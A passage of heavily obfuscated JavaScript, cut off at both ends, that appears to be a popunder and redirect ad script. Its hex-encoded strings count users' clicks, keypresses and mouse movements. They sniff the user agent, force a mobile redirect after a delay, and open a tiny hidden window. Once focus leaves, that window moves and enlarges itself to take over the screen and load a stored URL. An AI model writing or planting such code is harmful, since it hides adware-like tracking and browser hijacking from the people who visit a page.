_0x4cee6d;};_0x291158[_0xf8253(0x93)]['\x68']=function(_0x2b603d){_0x2b603d=new _0x5a86d3(_0x48bb0d,_0xf7721e,_0x2b603d,_0x5d5d22,_0x25d148);_0x2b603d['\x6c\x61'](_0x201cca);return _0x2b603d;};_0x291158[_0xf8253(0x93)]['\x73']=function(_0x1a4aab){return new _0x4eead2(_0x1a4aab);};_0x291158['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x63']=function(_0x9ee3ec){_0x3624e9['\x6d']=_0x9ee3ec;};_0x3fd6eb[_0xf8253(0x93)]=new _0x291158();_0x3fd6eb[_0xf8253(0x93)]['\x62']=function(_0x180c16){_0x180c16=new _0x432492(_0x36d0be,_0x5bce23,_0x5e1e82,_0x180c16);this['\x67\x63'](_0x180c16);return _0x180c16;};_0x3fd6eb['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x66']=function(){var _0x1ca358=_0xf8253;var _0x292ad1=_0x291158['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x66']['\x61\x70\x70\x6c\x79'](this);_0x292ad1[_0x1ca358(0xf3)](_0x2910bf);return _0x292ad1;};(function(){var _0x2f2ed5=_0xf8253;var _0x42f29a=[_0x2f2ed5(0x98),'\x6b\x65\x79\x64\x6f\x77\x6e',_0x2f2ed5(0x151),'\x6d\x6f\x75\x73\x65\x6d\x6f\x76\x65'];_0x1c2c04[_0x2f2ed5(0x16f)+_0x5bce23]={'\x74\x6f\x74\x61\x6c\x54\x69\x6d\x65':0x0,'\x52\x64':0x0,'\x65\x64':0x0,'\x61\x64':0x0,'\x41\x64':0x0,'\x7a\x64':0x0,'\x4a\x64':0x0,'\x44\x64':0x0};_0x1c2c04[_0x2f2ed5(0x258)]=_0x1f9ef7(function(){var _0x58f032=_0x2f2ed5;if(!_0x24967b[_0x58f032(0x24b)]){_0x1c2c04['\x75\x74\x72\x5f'+_0x5bce23][_0x58f032(0x20a)]+=0x3e8;var _0x106d56=_0x1c2c04[_0x58f032(0x16f)+_0x5bce23]['\x74\x6f\x74\x61\x6c\x54\x69\x6d\x65\x43\x61\x6c\x63\x75\x6c\x61\x74\x65\x64'],_0x12a356=Math[_0x58f032(0x236)](_0x106d56/0x3e8),_0x433bbd=Math[_0x58f032(0x236)](_0x106d56/0xea60),_0x106d56=Math[_0x58f032(0x236)](_0x106d56/0x36ee80);_0x1c2c04[_0x58f032(0x16f)+_0x5bce23][_0x58f032(0x120)]=(0xa>_0x106d56?'\x30'+_0x106d56:_0x106d56)+'\x3a'+(0xa>_0x433bbd?'\x30'+_0x433bbd:_0x433bbd)+'\x3a'+(0xa>_0x12a356?'\x30'+_0x12a356:_0x12a356);}},0x3e8);_0x24967b['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']('\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64',function(){var _0x47b010=_0x2f2ed5;_0x42f29a[_0x47b010(0xba)](function(_0x3b741d){var _0xacc1d7=_0x47b010;_0x24967b[_0xacc1d7(0x1a3)](_0x3b741d,function(){var _0xd52c37=_0xacc1d7;'\x6d\x6f\x75\x73\x65\x75\x70'===_0x3b741d?(_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23]['\x63\x6c\x69\x63\x6b\x43\x6f\x75\x6e\x74']=++_0x1c2c04['\x75\x74\x72\x5f'+_0x5bce23][_0xd52c37(0x228)],_0xd52c37(0x1dc)===_0x1c2c04[_0xd52c37(0x104)][_0xd52c37(0x19d)]['\x6e\x6f\x64\x65\x4e\x61\x6d\x65']?_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23]['\x62\x75\x74\x74\x6f\x6e\x43\x6c\x69\x63\x6b\x43\x6f\x75\x6e\x74']=++_0x1c2c04['\x75\x74\x72\x5f'+_0x5bce23][_0xd52c37(0x19e)]:'\x41'===_0x1c2c04['\x65\x76\x65\x6e\x74'][_0xd52c37(0x19d)][_0xd52c37(0x132)]&&(_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23][_0xd52c37(0x1af)]=++_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23][_0xd52c37(0x1af)])):'\x6b\x65\x79\x64\x6f\x77\x6e'===_0x3b741d?_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23][_0xd52c37(0x189)]=++_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23][_0xd52c37(0x189)]:_0xd52c37(0x151)===_0x3b741d?_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23][_0xd52c37(0x147)]=++_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23][_0xd52c37(0x147)]:'\x6d\x6f\x75\x73\x65\x6d\x6f\x76\x65'===_0x3b741d&&(_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23]['\x6d\x6f\x75\x73\x65\x4d\x6f\x76\x65\x6d\x65\x6e\x74\x43\x6f\x75\x6e\x74']=++_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23][_0xd52c37(0x141)]);});});});}());if(_0x3e99f8&&0x0<_0x3e99f8['\x6c\x65\x6e\x67\x74\x68']){var _0x54900a=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x61');_0x54900a[_0xf8253(0x1d7)]=window[_0xf8253(0x12b)][_0xf8253(0x1d7)];for(var _0x24d492=_0x54900a[_0xf8253(0x1e5)]+_0x54900a['\x70\x61\x74\x68\x6e\x61\x6d\x65'],_0xf21928=0x0,_0x101325=_0x3e99f8['\x6c\x65\x6e\x67\x74\x68'];_0xf21928<_0x101325;_0xf21928++){var _0x40ddeb=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x61');_0x40ddeb['\x68\x72\x65\x66']=_0x3e99f8[_0xf21928];if(_0x40ddeb['\x68\x6f\x73\x74\x6e\x61\x6d\x65']+_0x40ddeb[_0xf8253(0x23f)]===_0x24d492)return;}}if(0xdfd46!==_0x5bce23||!(function(){var _0x1f6c03=_0xf8253;var _0x21d979=navigator[_0x1f6c03(0x1a9)][_0x1f6c03(0x123)]();return _0x21d979[_0x1f6c03(0x1e9)]('\x74\x76')||_0x21d979['\x69\x6e\x63\x6c\x75\x64\x65\x73'](_0x1f6c03(0x282))||_0x21d979[_0x1f6c03(0x1e9)](_0x1f6c03(0x221))||_0x21d979[_0x1f6c03(0x1e9)](_0x1f6c03(0x160))||_0x21d979[_0x1f6c03(0x1e9)](_0x1f6c03(0xf4))||_0x21d979[_0x1f6c03(0x1e9)]('\x6e\x65\x74\x63\x61\x73\x74')||_0x21d979[_0x1f6c03(0x1e9)](_0x1f6c03(0x97))||_0x21d979[_0x1f6c03(0x1e9)](_0x1f6c03(0x197))||_0x21d979[_0x1f6c03(0x1e9)](_0x1f6c03(0x114))||_0x21d979[_0x1f6c03(0x1e9)](_0x1f6c03(0x216))||_0x21d979[_0x1f6c03(0x1e9)]('\x63\x65\x2d\x68\x74\x6d\x6c');}())){_0xf8253(0x1ab)!==typeof _0x460ea3&&_0x460ea3||_0x5f065e();var _0x24f490=new _0x3fd6eb(),_0x44fe79=_0x24f490['\x62'](_0x3ead39['\x56\x61']);_0x46dc85||_0x2ed28f(_0x31d127['\x4d\x63']);var _0xcf2ee3=function(){var _0x55624f=_0xf8253;var _0x5cae8c;if(_0x5cae8c=!_0x1cd946)_0x37f01c:{try{if(_0x44b470()&&_0xc194f(window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x55624f(0x1d7)])==_0xc194f(window[_0x55624f(0x288)][_0x55624f(0x12b)][_0x55624f(0x1d7)])&&_0xc194f(_0x24967b[_0x55624f(0x25d)])==_0xc194f(window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66'])){_0x5cae8c=!0x0;break _0x37f01c;}}catch(_0x2131d2){}_0x5cae8c=!0x1;}if(_0x5cae8c)_0x2ed28f(_0x31d127['\x42\x63']);else if((function(){var _0x13086b=_0x55624f;var _0x5cf0f5;_0x5cf0f5='\x5f'+_0xd29b2(_0x13086b(0xa4)+_0x5bce23);_0x1c2c04[_0x5cf0f5]?_0x5cf0f5=!0x1:(_0x1c2c04[_0x5cf0f5]=0x1,_0x5cf0f5=!0x0);return _0x5cf0f5;}())){var _0x38ec04=function(_0x59c8ec){this['\x69\x64']=_0x59c8ec;};_0x38ec04['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x1e8d47();_0x38ec04['\x62']=function(_0x17de62){_0x17de62?_0x2ed28f(_0x31d127['\x66\x61']):_0x2ed28f(_0x31d127['\x57\x61']);};_0x38ec04[_0x55624f(0x93)]['\x45\x64']=function(_0x25e392,_0x4b6e6d){var _0x199b61=_0x55624f;_0x4b6e6d=_0x5626c9(_0x4b6e6d);var _0x4bc716=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0x199b61(0x127));_0x4bc716[_0x199b61(0x249)](_0x199b61(0x25c),_0x199b61(0x17f));_0x4bc716[_0x199b61(0x19c)][_0x199b61(0xb5)]='\x6e\x6f\x6e\x65';_0x4bc716['\x77\x69\x64\x74\x68']='\x30';_0x4bc716[_0x199b61(0xe5)]='\x30';_0x24967b[_0x199b61(0x133)][_0x199b61(0xcc)](_0x4bc716);var _0x5154a3=_0x24967b[_0x199b61(0xe9)](_0x199b61(0x127));_0x5154a3[_0x199b61(0x249)](_0x199b61(0x25c),_0x199b61(0x17f));_0x5154a3[_0x199b61(0x19c)][_0x199b61(0xb5)]=_0x199b61(0x274);_0x5154a3['\x77\x69\x64\x74\x68']='\x30';_0x5154a3[_0x199b61(0xe5)]='\x30';_0x24967b[_0x199b61(0x133)][_0x199b61(0xcc)](_0x5154a3);var _0x5154a3='\x3c\x62\x6f\x64\x79\x3e\x09\x09\x3c\x73\x63\x72\x69\x70\x74\x3e\x09\x09\x73\x31\x69\x3d\x30\x3b\x73\x32\x69\x3d\x30\x3b\x64\x63\x3d\x30\x3b\x66\x6f\x63\x75\x73\x63\x6f\x75\x6e\x74\x3d\x30\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6e\x61\x6d\x65\x3d\x22'+_0x4b6e6d+_0x199b61(0x1b8)+_0x1c2c04[_0x199b61(0x115)]['\x77\x69\x64\x74\x68']+'\x2c'+_0x1c2c04['\x73\x63\x72\x65\x65\x6e']['\x68\x65\x69\x67\x68\x74']+'\x29\x7d\x3b\x09\x09\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x64\x61\x6e\x63\x65\x28\x29\x7b\x64\x63\x2b\x2b\x3b\x69\x66\x20\x28\x64\x63\x3c\x33\x29\x20\x72\x65\x74\x75\x72\x6e\x20\x21\x31\x3b\x69\x66\x20\x28\x73\x31\x69\x3d\x3d\x30\x20\x29\x7b\x73\x31\x69\x3d\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x20\x70\x6f\x73\x72\x65\x64\x28\x29\x3b\x20\x7d\x2c\x20\x35\x30\x29\x3b\x7d\x70\x6f\x73\x72\x65\x64\x28\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x63\x6c\x65\x61\x72\x49\x6e\x74\x65\x72\x76\x61\x6c\x28\x73\x32\x69\x29\x3b\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x6f\x6e\x6d\x6f\x75\x73\x65\x6d\x6f\x76\x65\x3d\x6e\x75\x6c\x6c\x3b\x7d\x3b\x09\x09\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x6f\x6e\x6d\x6f\x75\x73\x65\x6d\x6f\x76\x65\x3d\x64\x61\x6e\x63\x65\x3b\x09\x09\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x70\x68\x61\x73\x68\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x77\x69\x6e\x64\x6f\x77\x2e\x73\x63\x72\x65\x65\x6e\x58\x2b\x27\x2c\x27\x2b\x77\x69\x6e\x64\x6f\x77\x2e\x73\x63\x72\x65\x65\x6e\x59\x2b\x27\x2c\x27\x2b\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68\x2b\x27\x2c\x27\x2b\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7d\x3b\x09\x09\x70\x68\x61\x73\x68\x63\x3d\x70\x68\x61\x73\x68\x28\x29\x3b\x73\x32\x69\x3d\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x69\x66\x20\x28\x70\x68\x61\x73\x68\x63\x21\x3d\x70\x68\x61\x73\x68\x28\x29\x29\x20\x7b\x64\x61\x6e\x63\x65\x28\x29\x3b\x70\x68\x61\x73\x68\x63\x3d\x70\x68\x61\x73\x68\x28\x29\x7d\x3b\x20\x7d\x2c\x31\x30\x30\x29\x3b\x09\x09\x76\x61\x72\x20\x64\x65\x70\x6c\x6f\x79\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x09\x09\x7b\x09\x09\x09\x64\x63\x3d\x30\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x63\x6c\x65\x61\x72\x49\x6e\x74\x65\x72\x76\x61\x6c\x28\x73\x31\x69\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x63\x6c\x65\x61\x72\x49\x6e\x74\x65\x72\x76\x61\x6c\x28\x73\x32\x69\x29\x3b\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x6f\x6e\x6d\x6f\x75\x73\x65\x6d\x6f\x76\x65\x3d\x6e\x75\x6c\x6c\x3b\x09\x09\x09\x77\x69\x6e\x64\x6f\x77\x2e\x6d\x6f\x76\x65\x54\x6f\x28\x30\x2c\x30\x29\x3b\x09\x09\x09\x77\x69\x6e\x64\x6f\x77\x2e\x72\x65\x73\x69\x7a\x65\x54\x6f\x28\x32\x35\x36\x30\x2c\x31\x34\x34\x30\x29\x3b\x09\x09\x09\x69\x66\x20\x28\x77\x69\x6e\x64\x6f\x77\x2e\x6e\x61\x6d\x65\x2e\x6d\x61\x74\x63\x68\x28\x2f\x5e\x68\x74\x74\x70\x73\x3f\x3a\x5c\x2f\x5c\x2f\x2f\x29\x29\x20\x7b\x20\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x77\x69\x6e\x64\x6f\x77\x2e\x6e\x61\x6d\x65\x29\x3b\x20\x7d\x20\x65\x6c\x73\x65\x20\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x6e\x61\x6d\x65\x3d\x27\x72\x65\x61\x64\x79\x27\x3b\x7d\x09\x09\x7d\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x6e\x62\x6c\x75\x72\x3d\x64\x65\x70\x6c\x6f\x79\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x6e\x66\x6f\x63\x75\x73\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x66\x6f\x63\x75\x73\x63\x6f\x75\x6e\x74\x3d\x31\x7d\x3b\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x69\x66\x20\x28\x77\x69\x6e\x64\x6f\x77\x2e\x66\x6f\x63\x75\x73\x63\x6f\x75\x6e\x74\x3d\x3d\x30\x29\x20\x64\x65\x70\x6c\x6f\x79\x28\x29\x3b\x7d\x2c\x20\x31\x30\x30\x30\x29\x3b\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x69\x66\x20\x28\x77\x69\x6e\x64\x6f\x77\x2e\x6e\x61\x6d\x65\x2e\x6d\x61\x74\x63\x68\x28\x2f\x5e\x68\x74\x74\x70\x73\x3f\x3a\x5c\x2f\x5c\x2f\x2f\x29\x29\x20\x64\x65\x70\x6c\x6f\x79\x28\x29\x3b\x7d\x2c\x20\x36\x30\x30\x30\x30\x29\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e',_0x5a7d65=window['\x73\x63\x72\x65\x65\x6e'][_0x199b61(0xd7)],_0x35f5c1=0x0;window['\x62']&&_0x4bc716[_0x199b61(0x157)]&&(_0x5a7d65-=0xc8,_0x35f5c1-=0xc8);_0x4bc716=_0x25e392(_0x199b61(0xde),_0x4b6e6d,_0x199b61(0x22e)+_0x35f5c1+_0x199b61(0x284)+_0x5a7d65+'\x2c\x77\x69\x64\x74\x68\x3d\x35\x2c\x68\x65\x69\x67\x68\x74\x3d\x35\x2c\x6e\x6f\x6f\x70\x6e\x65\x72');try{_0x4bc716['\x6f\x70\x65\x6e\x65\x72']=null;}catch(_0x44f696){}try{_0x4bc716[_0x199b61(0x1cf)][_0x199b61(0x9f)](),_0x4bc716[_0x199b61(0x1cf)][_0x199b61(0x1fe)](_0x5154a3),_0x4bc716[_0x199b61(0x1cf)][_0x199b61(0x257)]();}catch(_0x2e5303){}return _0x4bc716;};_0x38ec04['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4b']=function(_0x28da22,_0x2c4a1b,_0x266a7f){var _0x18a23b=this['\x59']();_0x28da22=_0x266a7f?_0x28da22(_0x2c4a1b,_0x18a23b,_0x266a7f):_0x28da22(_0x2c4a1b,_0x18a23b);try{_0x28da22&&this['\x46'](_0x28da22)&&this['\x6a\x62']()&&(_0x28da22['\x6f\x70\x65\x6e\x65\x72']=null);}catch(_0x2afcdd){}return _0x28da22;};_0x38ec04[_0x55624f(0x93)]['\x6c']=function(_0x58f2cf,_0xe20c19,_0x405da4,_0x7e715e){var _0x1c69cd=_0x55624f;var _0x4567e9=this['\x46'](_0x58f2cf);_0x4567e9&&this['\x44\x61']();_0x38ec04['\x62'](_0x4567e9);_0x1e8d47[_0x1c69cd(0x93)]['\x6c'][_0x1c69cd(0x192)](this,arguments);};var _0x17bc50={'\x64\x63':function(_0x134321,_0x94cac7,_0x2f58ee,_0x40d797){return _0x1e58be(_0x134321,_0x94cac7,_0x2f58ee,_0x40d797);},'\x42\x64':function(_0x35e168){var _0x42aadd=_0x55624f;if(navigator[_0x42aadd(0x1a9)][_0x42aadd(0x95)](/Android/i)||navigator[_0x42aadd(0x1a9)][_0x42aadd(0x95)](/webOS/i)||navigator[_0x42aadd(0x1a9)][_0x42aadd(0x95)](/iPhone/i)||navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74'][_0x42aadd(0x95)](/iPad/i)||navigator[_0x42aadd(0x1a9)][_0x42aadd(0x95)](/iPod/i)||navigator[_0x42aadd(0x1a9)][_0x42aadd(0x95)](/BlackBerry/i)||navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74'][_0x42aadd(0x95)](/Windows Phone/i))_0x206763(function(){var _0x3c2594=_0x42aadd;_0x1c2c04[_0x3c2594(0x9f)](_0x1c2c04[_0x3c2594(0x12b)]['\x68\x72\x65\x66']);}),_0x206763(function(){_0x1c2c04['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']=_0x35e168;},0xbb8);},'\x62':function(){var _0x281aa7=_0x55624f;try{if(_0x1c2c04[_0x281aa7(0x1cf)][_0x281aa7(0x12b)][_0x281aa7(0x1d7)]==_0x1c2c04['\x74\x6f\x70']['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x281aa7(0x1d7)]||_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x64\x6f\x6d\x61\x69\x6e']==_0x1c2c04[_0x281aa7(0x288)][_0x281aa7(0x1cf)]['\x64\x6f\x6d\x61\x69\x6e'])return!0x0;}catch(_0x1d7a5d){}var _0x2067d0;_0xc57f5d:{if(_0x304b3c[_0x281aa7(0x21d)]())try{var _0x435101=_0xc194f(_0x1c2c04[_0x281aa7(0x12b)][_0x281aa7(0x9e)][_0x1c2c04[_0x281aa7(0x12b)][_0x281aa7(0x9e)]['\x6c\x65\x6e\x67\x74\x68']-0x1]),_0x193ad0=_0xc194f(_0x1c2c04[_0x281aa7(0x1cf)]['\x72\x65\x66\x65\x72\x72\x65\x72']);if(_0x435101==_0x193ad0){_0x2067d0=!0x0;break _0xc57f5d;}}catch(_0x5826cf){}_0x2067d0=!0x1;}return _0x2067d0;},'\x6e\x64':function(_0x30716c){return _0x304b3c['\x66']()&&0x8>_0x304b3c['\x62'](_0xb87646['\x52'])?_0x4a2d58['\x5a\x62']:_0x30716c||null;},'\x53\x62':function(){var _0x16e9fd=_0x55624f;var _0x292f9f;if(_0x1c2c04[_0x16e9fd(0x1cf)][_0x16e9fd(0x12b)]!=_0x1c2c04[_0x16e9fd(0x288)]['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'])try{_0x292f9f=_0x1c2c04['\x74\x6f\x70'][_0x16e9fd(0x12b)][_0x16e9fd(0x1d7)];}catch(_0x318fa5){_0x292f9f=_0x1c2c04[_0x16e9fd(0x1cf)]['\x72\x65\x66\x65\x72\x72\x65\x72'];}else _0x292f9f=_0x1c2c04[_0x16e9fd(0x12b)][_0x16e9fd(0x1d7)];return _0x292f9f;}},_0x4b627c=function(_0x3f2bf3){this['\x69\x64']=_0x3f2bf3||0x0;};_0x4b627c[_0x55624f(0x93)]=new _0x38ec04();_0x4b627c['\x62']=function(){var _0x41c681=new _0x515f57();_0x41c681['\x62'](_0x4a2d58['\x58\x61']['\x69\x64']);return _0x41c681;};_0x4b627c[_0x55624f(0x93)]['\x51\x61']=function(){var _0x143a72=_0x55624f;return _0x304b3c['\x56']()||_0x304b3c['\x4e']()&&_0x304b3c['\x42']()?0x1:_0x1e8d47[_0x143a72(0x93)]['\x51\x61'][_0x143a72(0x192)](this);};_0x2e1b8a['\x77'](_0x50314b,function(){var _0x58a85b=_0x55624f;try{if(_0x2152da&&0x1>_0x2152da[_0x58a85b(0x23a)]&&_0x4995f6&&0x0<_0x4995f6[_0x58a85b(0x23a)]){var _0x1f0442=_0x54ee39['\x6f\x61'](_0x4f2058),_0x3ff7f8=_0x203f7b['\x66']();if(_0x3ff7f8['\x4c\x61'](_0x1f0442,_0x203f7b['\x6d']))if(_0x3ff7f8['\x63\x61'](),_0x1f0442=_0x54ee39['\x6f\x61'](_0x4f2058),_0x203f7b['\x73'](_0x1f0442)){var _0x28fdae=function(){var _0x393375=_0x58a85b;_0x3ff7f8['\x6a\x61'](!0x1);_0x2b6ea0['\x49'](_0x393375(0x14c),_0x28fdae,!0x0,_0x1f0442);};_0x2b6ea0['\x77'](_0x58a85b(0x14c),_0x28fdae,!0x0,_0x1f0442);_0x3ff7f8['\x6a\x61'](!0x0);}else _0x3ff7f8['\x6a\x61'](!0x1);}}catch(_0x57efc7){_0x340935(_0x31d127['\x76'],_0x58a85b(0x1c1)+_0x57efc7);}});_0x4b627c[_0x55624f(0x93)]['\x47']=function(){var _0x4887ca=_0x55624f;return _0x116095&&_0x1c2c04[_0x4887ca(0x1fa)]?_0x1c2c04[_0x4887ca(0x1fa)]:_0x1e8d47[_0x4887ca(0x93)]['\x47']['\x61\x70\x70\x6c\x79'](this);};_0x4b627c[_0x55624f(0x93)]['\x42']=function(_0x2fe5d6){var _0x483439;_0x4b627c['\x62']()['\x66'](this['\x69\x64'])||(_0x2fe5d6==_0x3ead39['\x53\x61']?_0x483439=_0x4a2d58['\x78\x61']:(_0x2fe5d6=_0x2e0e52[_0x4b632b])&&_0x2fe5d6['\x55']()?_0x483439=_0x2fe5d6:_0x483439=_0x4a2d58['\x78\x61']);return _0x483439;};_0x4b627c[_0x55624f(0x93)]['\x66']=function(){var _0x1ed8ea=_0x55624f;var _0x4335f2=_0x1e8d47[_0x1ed8ea(0x93)]['\x66'][_0x1ed8ea(0x192)](this);_0x4335f2[_0x1ed8ea(0xf3)](_0x2910bf);return _0x4335f2;};_0x4b627c[_0x55624f(0x93)]['\x73']=function(){return!0x0;};_0x4b627c[_0x55624f(0x93)]['\x50']=function(_0x5a0a27){return _0x5a0a27&&!0x0===_0x5a0a27[_0x2e9db9+_0x1e8d47['\x41']]?!0x0:!0x1;};var _0x3a78fe=function(_0x6eddae){this['\x69\x64']=_0x6eddae||0x0;};_0x3a78fe[_0x55624f(0x93)]=new _0x4b627c();_0x3a78fe[_0x55624f(0x93)]['\x61\x63']=function(_0x20888f){var _0x14e300=_0x2ea2c6(_0x20888f);return this['\x46'](_0x14e300)?(this['\x6c'](_0x14e300,_0x20888f),this['\x4e\x64'](_0x168641)&&_0x129c27['\x59\x63'](this,_0x14e300),_0x14e300):null;};_0x5cae8c=function(_0x578a13){this['\x69\x64']=_0x578a13;};_0x5cae8c[_0x55624f(0x93)]=new _0x4b627c();_0x5cae8c[_0x55624f(0x93)]['\x43']=function(_0xba4b6,_0x4e2bd5,_0x118fef,_0x3247b7){_0x4e2bd5+=_0x1a2180();_0x4e2bd5=_0x5626c9(_0x4e2bd5);_0xba4b6=this['\x4b'](_0xba4b6,_0x4e2bd5);this['\x46'](_0xba4b6)&&this['\x6c'](_0xba4b6,_0x4e2bd5,_0x118fef,_0x3247b7);_0x5c2040();};var _0x585225=function(_0x380c0a){this['\x69\x64']=_0x380c0a;};_0x585225[_0x55624f(0x93)]=new _0x3a78fe();_0x585225[_0x55624f(0x93)]['\x43']=function(_0x3cca6b,_0x5e7cb0){var _0x44a313=_0x55624f;_0x5e7cb0+=_0x1a2180();_0x5e7cb0=_0x5626c9(_0x5e7cb0);_0xeeba2===_0x4a2d58['\x7a\x61']['\x69\x64']&&_0x17bc50['\x42\x64'](_0x5e7cb0);var _0x469dcf=_0x17bc50['\x53\x62'](),_0xe42576=this['\x61\x63'](_0x44a313(0xde));this['\x46'](_0xe42576)&&_0x17bc50['\x64\x63'](_0xe42576,window['\x74\x6f\x70'],_0x469dcf,_0x5e7cb0);_0x5c2040();};_0x585225[_0x55624f(0x93)]['\x6c']=function(_0xb2c9dd,_0x3911a2,_0x36a7be,_0x4f671f){var _0x1a0ea7=_0x55624f;_0x4b627c[_0x1a0ea7(0x93)]['\x6c']['\x61\x70\x70\x6c\x79'](this,arguments);window[_0x1a0ea7(0x118)]=this['\x6d']['\x48'];};var _0x2c2439=_0x304b3c['\x41'](),_0x55b22e=_0x304b3c['\x4f'](),_0x5265d3=_0x304b3c[_0x55624f(0x21d)](),_0x22a303=_0x304b3c['\x73'](),_0x4134f2=_0x5265d3&&(_0x2c2439||0x34<=_0x304b3c['\x62'](_0xb87646['\x24'])),_0x5b6ec4=_0x5265d3&&0x38==_0x304b3c['\x62'](_0xb87646['\x24']),_0x4dd679=_0x5265d3&&0x39==_0x304b3c['\x62'](_0xb87646['\x24']),_0x504762=[0x0,0x0],_0xfdd9df=_0x22a303&&(0x33<=_0x304b3c['\x62'](_0xb87646['\x52\x61'])||_0x304b3c['\x41']()&&0x2f<=_0x304b3c['\x62'](_0xb87646['\x52\x61'])),_0x10d639=function(){var _0x266573=_0x55624f;var _0x5d7bf5;try{_0x5d7bf5=Notification&&_0x266573(0x180)==Notification[_0x266573(0xfe)];}catch(_0x218f38){_0x5d7bf5=!0x1;}return _0x5d7bf5;},_0x10d639=_0x5265d3&&!_0x2c2439&&0x3a<=_0x304b3c['\x62'](_0xb87646['\x24'])&&_0x10d639(),_0x21f20c=_0x5265d3&&!_0x2c2439&&0x3c==_0x304b3c['\x62'](_0xb87646['\x24']),_0x2a1b74=_0x5265d3&&!_0x2c2439&&0x3d<=_0x304b3c['\x62'](_0xb87646['\x24']);_0x55b22e&&_0x5265d3&&(_0x2a1b74=_0x10d639=!0x1);var _0x58c488=function(){var _0x25aee5=_0x55624f;var _0x527bea='\x69\x66\x72\x61\x6d\x65\x20\x6f\x62\x6a\x65\x63\x74\x20\x63\x61\x6e\x76\x61\x73\x20\x65\x6d\x62\x65\x64\x20\x69\x6e\x70\x75\x74\x20\x62\x75\x74\x74\x6f\x6e'[_0x25aee5(0x119)]('\x20');_0x527bea[_0x25aee5(0xf3)]('\x61');return _0x527bea['\x6a\x6f\x69\x6e']('\x2c\x20');},_0x530e93=function(_0x13892b){var _0x771dd1=_0x55624f;var _0x205499=0x0;_0x4134f2&&(_0x205499=0x1,_0x2c2439&&_0x5265d3||_0x55b22e&&_0x5265d3)&&(_0x13892b=[0x1,0x1,0x270f,0x270f]);return _0x771dd1(0x154)+_0x205499+'\x2c\x73\x74\x61\x74\x75\x73\x62\x61\x72\x3d'+_0x205499+_0x771dd1(0x149)+_0x13892b[0x1]+'\x2c\x68\x65\x69\x67\x68\x74\x3d'+_0x13892b[0x0]+_0x771dd1(0x284)+_0x13892b[0x3]+_0x771dd1(0x280)+_0x13892b[0x2];},_0x5de669=function(_0x4728a5,_0x2b3af6){var _0x23ef7f=_0x55624f;_0x4b627c[_0x23ef7f(0x93)]['\x6c'][_0x23ef7f(0x192)](_0x4728a5,_0x2b3af6);},_0x2642f6=function(_0x264a08,_0x139246,_0x26d947){window[_0x44f9ec]=function(){_0x26d947['\x79\x61'](_0x264a08,_0x139246,_0x26d947['\x62\x63'],_0x26d947['\x76\x61']);};window['\x61\x64\x6d\x76\x70\x75\x4c\x6f\x61\x64\x65\x64']=function(){_0x26d947['\x4e\x61']=!0x0;};},_0x4401ff=function(){_0x2e1b8a['\x77'](_0x50314b,function(_0x5bc050){var 